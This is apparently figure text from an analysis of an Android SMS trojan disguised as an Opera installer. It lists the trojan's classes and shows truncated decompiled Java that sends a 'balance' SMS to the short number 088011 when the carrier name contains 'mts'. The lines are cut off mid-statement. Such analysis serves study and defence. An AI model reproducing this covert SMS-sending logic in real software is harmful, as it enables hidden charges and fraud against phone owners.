 com.opera.installer
AgreementActivity
Alarm
ConsoleActivitys
DownloadsActivity
InstallActivitys
OnBootReceiver
SmsReceiver
SystemService
a
b
c
d
e
f
g
ConsoleActivitys.class
Alarm.class
private void a(String paramString1, String paramString2)
{
PendingIntent localPendingIntent1 = PendingIntent.getBroadcast(
PendingIntent localPendingIntent2 = PendingIntent.getBroadcast(
SmsManager.getDefault().sendTextMessage(paramString1, null, par
}
public void onReceive(Context paramContext, Intent paramIntent)
{
this.a = paramContext;
this.g = PreferenceManager.getDefaultSharedPreferences(this.a);
String str = ((TelephonyManager)this.a.getSystemService("phone"
PowerManager.WakeLock localWakeLock = ((PowerManager)paramConte
localWakeLock.acquire();
if (str.toLowerCase().contains("mts"))
a("088011", "balance");